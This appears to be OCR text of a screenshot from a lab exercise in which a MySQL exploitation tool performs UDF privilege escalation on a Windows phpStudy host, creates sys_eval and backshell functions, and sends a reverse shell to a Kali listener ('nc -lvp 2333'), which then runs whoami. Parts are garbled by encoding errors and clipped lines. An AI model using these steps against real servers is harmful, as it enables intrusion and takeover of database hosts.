 Mysql - 192.168.121.130 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 192.168.121.129 回连端口 2333 Go!
命令执行
dir UTF-8 执行
������ C �eľ�û�б�ǩ��
������к��� 52B4-3B9C
C:\phpStudy\PHPTutorial\MySQL\data ��Ŀ¼
2022/03/21 23:05 <DIR> .
2022/03/21 23:05 <DIR> ..
2021/03/25 09:29 <DIR> challenges
2017/04/10 10:43 349,005 DESKTOP-8B3TET4.err
2017/04/10 10:43 6 DESKTOP-8B3TET4.pid
2017/03/30 13:14 18,874,368 ibdata1
2022/03/21 23:05 25,165,824 ib_logfile0
2017/03/29 13:45 25,165,824 ib_logfile1
2022/03/21 21:16 <DIR> mysql
2021/01/16 12:36 <DIR> performance_schema
2021/03/25 09:29 <DIR> security
2021/09/26 15:47 <DIR> test
2022/03/21 23:05 150,810 WIN-LGQ8CNQHPLQ.err
2022/03/21 23:05 5 WIN-LGQ8CNQHPLQ.pid
日志输出
[*] 2022-03-21 23:05:49 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2022-03-21 23:06:48 - 库文件写入成功
[*] 2022-03-21 23:06:48 - 函数 sys_eval 创建执行成功
[*] 2022-03-21 23:08:00 - 库文件写入成功
[*] 2022-03-21 23:08:00 - 函数 backshell 创建执行成功
11:08 下午 EN
Shell No. 1
件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
t@kali:~# nc -lvp 2333
tening on [any] 2333 ...
.168.121.130: inverse host lookup failed: Unknown host
nect to [192.168.121.129] from (UNKNOWN) [192.168.121.130] 49469
rosoft Windows [�汾 6.1.7601]
Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
phpStudy\PHPTutorial\MySQL\data>whoami
ami
-lgq8cnqhplq\ga't'c
phpStudy\PHPTutorial\MySQL\data>^[[A^[[A^C
t@kali:~# nc -lvp 2333
tening on [any] 2333 ...
.168.121.130: inverse host lookup failed: Unknown host
nect to [192.168.121.129] from (UNKNOWN) [192.168.121.130] 49596
rosoft Windows [�汾 6.1.7601]
Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
phpStudy\PHPTutorial\MySQL\data>